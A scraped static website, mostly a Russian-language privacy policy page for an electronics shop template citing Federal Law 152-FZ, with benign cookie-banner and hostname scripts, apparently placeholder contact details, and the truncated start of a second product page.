

<file: policy.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Современное</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!--
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
<link rel="stylesheet" href="assets/css/vendor/pe-icon-7-stroke.min.css" />
-->


    <!-- Plugins CSS (All Plugins Files) -->


    <!--
<link rel="stylesheet" href="assets/css/plugins/swiper-bundle.min.css" />
<link rel="stylesheet" href="assets/css/plugins/animate.min.css" />
<link rel="stylesheet" href="assets/css/plugins/lightgallery.min.css" />
<link rel="stylesheet" href="assets/css/plugins/aos.min.css" />
<link rel="stylesheet" href="assets/css/plugins/nice-select.min.css" />
-->



    <link rel="stylesheet" href="assets/css/style.css" />




    <link rel="stylesheet" href="assets/css/vendor/vendor.min.css">
    <link rel="stylesheet" href="assets/css/plugins/plugins.min.css">
    <link rel="stylesheet" href="assets/css/style.min.css">





</head>

<body>

<!-- Header Section Start -->
<div class="header section">

    <!-- Header Top Start -->

    <!-- Header Top End -->

    <!-- Header Bottom Start -->
    <div class="header-bottom">
        <div class="header-sticky">
            <div class="container">
                <div class="row align-items-center position-relative">

                    <!-- Header Logo Start -->
                    <div class="col-md-2 col-lg-2 col-xl-2 col-6">
                        <div class="header-logo">
                            <a href="index.html">Новая электроника</a>
                        </div>
                    </div>
                    <!-- Header Logo End -->

                    <!-- Header Menu Start -->
                    <div class="col-lg-10 d-none d-lg-block">

                        <div class="main-menu">
                            <ul>

                                <li><a href="index.html">Главная</a></li>
                                <li><a href="terms.html">Условия и положения</a></li>
                                <li><a href="policy.html">Политика конфиденциальности</a></li>
                                <li><a href="contact.html">Контакты</a></li>
                            </ul>
                        </div>

                    </div>
                    <!-- Header Menu End -->

                    <!-- Header Action Start -->

                    <!-- Header Action End -->

                </div>
            </div>
        </div>
    </div>
    <!-- Header Bottom End -->

    <!-- Offcanvas Search Start -->

    <!-- Offcanvas Search End -->

    <!-- Cart Offcanvas Start -->

    <!-- Cart Offcanvas End -->

</div>
<!-- Header Section End -->


<!-- Breadcrumb Section Start -->

<!-- Breadcrumb Section End -->

<!-- Single Product Section Start -->
<div class="section section-margin-top">
    <div class="container">

        <div class="row">

            <div class="col-lg-10">

                <!-- Product Summery Start -->
                <div class="product-summery position-relative">
<div style="text-align: left">
         <pre style="width:100%; white-space: pre-line!important;">
							Политика в отношении обработки персональных данных 1. Общие положения Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных Михайлова Ивана Сергеевича (далее – Оператор). Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта <span class="server-name"></span>.
							Основные понятия, используемые в Политике Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники; Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных); Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу <span class="server-name"></span>;
							Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств; Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных; Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных; Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными; Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта <span class="server-name"></span>;
							Пользователь – любой посетитель веб-сайта <span class="server-name"></span>;
							Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц; Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом; Трансграничная передача персональных данных – передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу; Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) результате которых уничтожаются материальные носители персональных данных. Оператор может обрабатывать следующие персональные данные Пользователя Фамилия, имя, отчество; Электронный адрес; Номера телефонов; Год, месяц, дата и место рождения; Фотографии; Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других). Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные. Цели обработки персональных данных Цель обработки персональных данных Пользователя информирование Пользователя посредством отправки электронных писем; предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты policy@<span
                 class="server-name"></span> с пометкой «Отказ от уведомлениях о новых продуктах и услугах и специальных предложениях». Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания. Правовые основания обработки персональных данных Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте <span
                 class="server-name"></span>. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript). Порядок сбора, хранения, передачи и других видов обработки персональных данных Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора policy@<span
                 class="server-name"></span> с пометкой «Актуализация персональных данных». Срок обработки персональных данных является неограниченным. Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора policy@<span
                 class="server-name"></span> с пометкой «Отзыв согласия на обработку персональных данных». Трансграничная передача персональных данных Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных. Заключительные положения Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты policy@<span
                 class="server-name"></span>.
							В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу <span class="server-name"></span>/policy.html.
						</pre>
</div>
                    <!-- Product Head Start -->





                    <!-- Product Delivery Policy End -->

                </div>
                <!-- Product Summery End -->

            </div>
        </div>



    </div>
</div>
<!-- Single Product Section End -->

<!-- Product Section Start -->

<!-- Product Section End -->

<!-- Footer Section Start -->
<footer class="section footer-section">
    <!-- Footer Top Start -->
    <div class="footer-top bg-primary section-padding">
        <div class="container">
            <div class="row mb-n8">

                <div class="col-12 col-sm-6 col-lg-3 mb-8">
                    <div class="single-footer-widget">
                        <h2 class="widget-title">Контакты</h2>
                        <ul class="contact-links">
                            <li><i class="pe-7s-home"></i> <span>215957, Свердловская область, город Одинцово, спуск Чехова, 58</span> </li>
                            <li><i class="pe-7s-mail"></i><a href="#"> wantonova@panova.ru</a></li>
                            <li><i class="pe-7s-call"></i><a href="#">+5241395146918</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-12 col-sm-6 col-lg-3 mb-8">
                    <div class="single-footer-widget">
                        <h2 class="widget-title">Подписаться</h2>
                        <div class="widget-body">
                            <!-- Newsletter Form Start -->
                            <div class="newsletter-form-wrap pt-1">
                                <form action="thanks.html"  class="mc-form">
                                    <input type="email" id="mc-email" class="form-control email-box mb-4" placeholder="Email" name="EMAIL">
                                    <button style="top:80px!important" class="newsletter-btn" type="submit">Подписаться</button>
                                </form>
                                <!-- mailchimp-alerts Start -->

                                <!-- mailchimp-alerts end -->
                            </div>
                            <!-- Newsletter Form End -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Top End -->

    <!-- Footer Bottom Start -->
    <div class="footer-bottom bg-secondary pt-4 pb-4">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-12 text-center">
                    <div class="copyright-content">
                        <p class="mb-0">
                            Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                            All rights reserved
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer Bottom End -->
</footer>
<!-- Footer Section End -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Footer Section End -->




<!-- Scripts -->
<!-- Global Vendor, plugins JS -->

<!-- Vendor JS -->


<script src="assets/js/vendor/jquery-3.5.1.min.js"></script>



<!-- Plugins JS -->

<!--
<script src="assets/js/plugins/aos.min.js"></script>
<script src="assets/js/plugins/jquery.ajaxchimp.min.js"></script>
<script src="assets/js/plugins/jquery-ui.min.js"></script>
<script src="assets/js/plugins/nice-select.min.js"></script>
<script src="assets/js/plugins/swiper-bundle.min.js"></script>
<script src="assets/js/plugins/countdown.min.js"></script>
<script src="assets/js/plugins/lightgallery-all.min.js"></script>
-->


<!-- Use the minified version files listed below for better performance and remove the files listed above -->


</body>

</html>
</file>



<file: Q5QyiY7vpwLI.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    

    <title>Планшет</title>

    <!-- Favicons -->


    <!-- Vendor CSS (Icon Font) -->

    <!-- 
<link rel="stylesheet" href="assets/css/vendor/fontawesome.min.css" />
